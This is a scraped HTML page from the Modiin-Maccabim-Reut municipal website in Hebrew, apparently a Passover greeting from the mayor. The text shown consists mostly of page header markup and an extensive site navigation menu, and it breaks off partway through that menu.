

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.modiin.muni.il/modiinwebsite/ChannelArticleNews.aspx?PageID=2_1844
body_size: 181014
content:


<!DOCTYPE html>
<html dir="rtl" lang="he">
<head><link href="App_Themes/ModiinThemes/StyleSheet20251015.css" type="text/css" rel="stylesheet" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta id="PageInfoKeyWords" name="keywords" content="עיריית מודיען מכבים רעות,  עיריית מודיעין מכבים רעות, חג פסח שמח, ראש העיר חיים ביבס שולח את ברכתו לתושבי מודיעין מכבים-רעות ומפרט את הפרויקטים ההולכים ונבנים בעיר&lt;br />" /><meta id="PageInfoDescription" name="description" content="חג פסח שמח, ראש העיר חיים ביבס שולח את ברכתו לתושבי מודיעין מכבים-רעות ומפרט את הפרויקטים ההולכים ונבנים בעיר&lt;br />" /><link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	עיריית מודיעין מכבים רעות, חג פסח שמח
</title><link rel="stylesheet" href="App_Themes/all20230823.css" />
    <!-- A-Web script -->
    <!--
    <script src='https://portal.allyable.com/aweb?license=e5c0794d329e4953b101db2b36c0003a' async referrerpolicy='no-referrer-when-downgrade' referrerpolicy='no-referrer-when-downgrade'></script>
        -->
    <!--------------------->
    <script type="text/javascript">(function () { var e = document.createElement('script'); e.async = true; e.defer = true; e.setAttribute("type", "text/javascript"); e.setAttribute("src", "https://my.pluro.ai/unitoolbar.js?lang=he"); document.getElementsByTagName("head")[0].appendChild(e); })();</script>

    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

</head>
<body>
    <header class="header">
        <div class="top-header">
            <nav class="rightNav">
                <ul>
                    <li><a class="mainnav-mnu-item" href="FlowPage.aspx?PageID=445_424">אודות</a></li>
                    <li><a class="mainnav-mnu-item" href="GetPnia.aspx?PageID=480_461&DestCode=5">משוב על האתר</a></li>
                    <li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li>
                    <li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li>
                    <li><a class="mainnav-mnu-item" href="SiteMap.aspx?PageID=1208_3093">מפת האתר</a></li>
                </ul>
            </nav>
            <nav class="leftNav">
                <ul class="langNav">
                    <li><a href="https://www.modiin.muni.il/ModiinWebSiteEng/MainPageEng.aspx">English</a></li>
                </ul>
                <ul id="users" class="users"><li><a href="LogInForm.aspx?PageID=470_451">התחבר</a></li><li><a href="SignUpForm?PageID=471_452">הרשם</a></li></ul>
            </nav>
        </div>
        <div id="topmenu" class="bottom-header"><div class="logo"><a href="/Modiinwebsite/MainPage.aspx"><img src="/modiinwebsite/img/logo2.png" alt="עיריית מודיעין מכבים רעות מעבר לדף הבית" title="עיריית מודיעין מכבים רעות מעבר לדף הבית" aria-label="עיריית מודיעין מכבים רעות מעבר לדף הבית" /></a></div><nav class="main-menu" role="navigation" aria-label="יש לנווט בתפריט באמצעות מקש הטאב"><ul><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=3_304" aria-haspopup="true" aria-expanded="false">העירייה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=3_304">העירייה</a></span><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=2_295">חדשות העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=433_376">על סדר היום</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=493_475">אגפי העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=494_476">אגף מבני ציבור</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1576_11669">אגף תשתיות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1539_10998">בחירות מקומיות 2024</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1563_11273">ועדת הבחירות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1564_11274&amp;ElectionID=123">תוצאות למועצה</a></li><li><a class="mainnav-mnu-item" href="ElectionsForPrime.aspx?PageID=1565_11275&amp;ElectionID=123">תוצאות לראש הרשות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1566_11276&amp;ElectionID=124">תוצאות לרובע מכבים רעות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1270_3720">בחירות מקומיות קודמות</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=694_926">בחירות מקומיות 2013</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1036_1960&amp;ElectionID=102">תוצאות לרובע מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1035_1959&amp;ElectionID=101">תוצאות למועצה</a></li><li><a class="mainnav-mnu-item" href="ElectionsForPrime.aspx?PageID=1034_1958&amp;ElectionID=101">תוצאות לראש הרשות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1239_3366">בחירות מקומיות 2018</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1242_3369&amp;ElectionID=105">תוצאות לרובע מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1240_3367&amp;ElectionID=104">תוצאות למועצה</a></li><li><a class="mainnav-mnu-item" href="ElectionsForPrime.aspx?PageID=1241_3368&amp;ElectionID=104">תוצאות לראש הרשות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1243_3370">הזכות לבחור ולהיבחר</a></li></ul></div></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=163_118">דבר ראש העיר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=588_604">דרושים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1366_5469">העסקת עובדים עם מוגבלות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=898_1409">הקצאות קרקע ומבנים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=899_1410">ספר הקצאות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1051_2018">הודעות הקצאות קרקע</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=361_256">ועדות העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=514_496">ועדות מקצועיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=513_495">ועדות רשות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=432_375">ועדות חובה</a></li><li><a class="mainnav-mnu-item" href="CommitteeMeetings.aspx?PageID=529_511">ישיבות ועדות העירייה</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=517_499">חברות עירוניות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1403_5880">חברות עירוניות – דוחות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=667_822">החברה הכלכלית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1144_2522">חברת אופק</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=723_1007">חוקי עזר עירוניים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=724_1008">מדיניות קיום אירועים בפארקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1575_11649">מדיניות ביטולים עירונית</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=164_336">מועצת העיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1162_2682">מועצות העיר הקודמות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1536_10993">ראשי העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=511_493">הסכמים קואליציונים</a></li><li><a class="mainnav-mnu-item" href="CommitteeMeetings.aspx?PageID=831_1247&amp;CommitteeCode=10000">ישיבות המועצה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=509_491">חברי המועצה</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=487_468">מכרזים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1227_3233">הודעות על התקשרות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1214_3110">תוצאות זוכים במכרזים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1568_11443">קולות קוראים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1485_10754">מאגר יועצים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=496_478">משאבי אנוש</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1147_2562">טפסים ונהלים לעובדי העירייה</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1265_3690">רואים שקוף</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1266_3692">ניגוד עניינים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1267_3693">שוויון חברתי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1202_3043">קוד אתי</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1201_3041">מאגרי מידע</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1251_3515">רשימת מצלמות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=807_1172">תקציב העירייה ודוחות כספיים</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1160_2671">מבנה אירגוני</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=401_314">מבקר העירייה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=403_316">הוראות החוק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=417_333">ועדה לענייני ביקורת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=419_335">תלונות הציבור</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=728_1022">חוק חופש המידע</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=729_1023">דוחות שנתיים חופש המידע</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1580_11885">חוק הגנת הפרטיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=461_442">פניות הציבור</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=774_1113">תמיכות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1221_3214">תבחינים לחלוקת תמיכות</a></li></ul></div></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=8_344" aria-haspopup="true" aria-expanded="false">העיר שלי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=8_344">העיר שלי</a></span><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1277_3729">להכיר את העיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=629_713">חבלי לידתה של עיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=303_198">סמל  ושיר העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=628_712">מקור השם מודיעין</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=725_1009">מורשת והיסטוריה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=727_1011">כנס מורשת מודיעין וחנוכה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=980_1699">קרב אל-בורג'</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=726_1010">חטיבת יפתח במבצע דני</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1284_3743">ראשי העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=720_991">ציוני דרך בהקמת העיר</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1263_3684">אזורי בילוי, מסחר ותעשייה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=368_264">מרכז העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1102_2210">מרכז עינב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1103_2211">הפארק הטכנולוגי</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1357_5283">אנדרטאות והנצחה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1556_11183">תבחינים להנצחה בעיר</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1054_2056">גינות כלבים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1393_5760">גלעד לזכרם</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=314_209">גנים ופארקים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=877_1358">חללי מלחמת "חרבות ברזל"</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=304_199">טיולים וטבע במודיעין</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1058_2062">טיילת חוט השני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=309_204">שביל ענבה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=305_200">גבעת התיתורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1057_2061">יער הילדים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1055_2059">גבעת הברושים	</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1063_2067">הגבעות הדרומיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1062_2066">בקעת הנזירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=307_202">גבעות רגב וחרובה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=312_207">בית הכנסת החשמונאי העתיק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=310_205">גבעת שר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1059_2063">גבעת ברפיליה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1066_2070">חורבת נכס</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1360_5351">טיילת הציפורים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1546_11110">גבעת אשון</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1370_5516">מזרקות בעיר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=13_367">מידע גיאוגרפי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1257_3644">שמות רחובות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=148_370">מפה עירונית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=810_1191">מפות נוספות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=150_368">פורטל קבלנים ומודדים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1413_6999">ספייס מוד</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1394_5794">ספריות קהילתיות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1264_3685">סקרים ותחרויות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1324_4991">תקנון התנהלות בדפי העירייה</a></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1230_3263&amp;SurveyID=10009">בוחרים סיסמא לעיר נקייה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=653_764">מיתוג מודיעין מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1133_2384&amp;SurveyID=10000">סקר בחירת מתקני משחק</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1223_3220">תחרות צילומי ילד-טבע-עיר</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1225_3222&amp;SurveyID=10013">ילד-טבע-עיר על יסודיים</a></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1224_3221&amp;SurveyID=10014">ילד-טבע-עיר יסודיים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1220_3207&amp;SurveyID=10006">תחרות אומנות הבטיחות בדרכים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=558_541">עגלות קפה במודיעין מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1152_2609">פסלים בעיר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=400_307">קונים קרוב לבית</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="FormBuyMe.aspx?PageID=1411_6992">Buyme   מודיעין</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1082_2114">שבילי אופניים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=845_1279">שכונות העיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=859_1284">שכונת השבטים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=860_1285">שכונת מוריה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=861_1286">שכונת הנחלים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=849_1281">שכונת משואה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=862_1287">שכונת הפרחים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=863_1288">שכונת המגינים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=864_1289">שכונת הנביאים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=865_1290">שכונת אבני חן</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=866_1291">שכונת הכרמים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1131_2358">שכונת הציפורים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1132_2359">שכונת נופים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1176_2790">שכונת מורשת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1177_2791">שכונת גבעת שר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1458_10621">שכונת מרכז העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1578_11720">שכונת המעיינות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=879_1363">תכנון אסטרטגי, מחקר וחדשנות</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=4_308" aria-haspopup="true" aria-expanded="false">שרות לתושב</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=4_308">שרות לתושב</a></span><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=661_786">קבלת קהל במשרדי העירייה</a></li><li><a class="mainnav-mnu-item" href="Amana.aspx?PageID=413_328">אמנת שירות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=5_296">גביה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=829_1238">אגרת אשפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=399_306">ארנונה במייל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1367_5471">הוראות קבע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1185_2898">החזר בגין יתרת זכות בארנונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=332_227">היטל שמירה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1233_3289">הנחה לחייל מילואים פעיל</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=328_223">הנחות בארנונה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1211_3097">הנחות למוסד מתנדב לטובת הציבור</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1210_3096">הנחה לבית עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1209_3095">הנחות לדירת מגורים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=76_117">הנחיות ותנאים כללים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1073_2088">ועדת ערר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1460_10631">מדיניות אכיפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1326_5022">צו ארנונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1050_2015">שאלות נפוצות בנושא ארנונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1534_10972">שינוי מחזיקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=330_225">תאגיד המים והביוב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=75_116">תשלומים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1174_2744">האפליקציה העירונית</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1383_5684">הסדרי הנגשה בעיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1031_1922">פעילות קהילה נגישה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1123_2284">סידורי נגישות באירועים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1386_5687">נגישות פארקים וגינות ציבוריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1387_5688">נגישות אולמות ספורט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1381_5678">נגישות מבני ציבור</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1126_2318">הפיקוח העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1173_2737">צוברי גז טמוני קרקע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1127_2319">אכיפת חניה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1128_2320">אכיפת איסור עישון</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1215_3111">אכיפת חוק האופניים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1222_3216">כללים והנחיות להצבת מכולה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1247_3390">מדיניות העמדת נגררים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1389_5733">מדיניות הוצאת סחורה במע''ר</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1551_11131">הנחיות לסגירת חורף במע"ר</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1530_10944">מדיניות הוצאת סחורה בעיר</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=57_349">השירות הווטרינרי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=325_220">אימוץ כלב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=327_222">נוהל הכנסת בעלי חיים לאירועים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=323_218">נשיכת בעל חי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=324_219">תחומים נוספים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1000_1747">פטור תשלום אגרה מוגדלת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1258_3646">זהירות 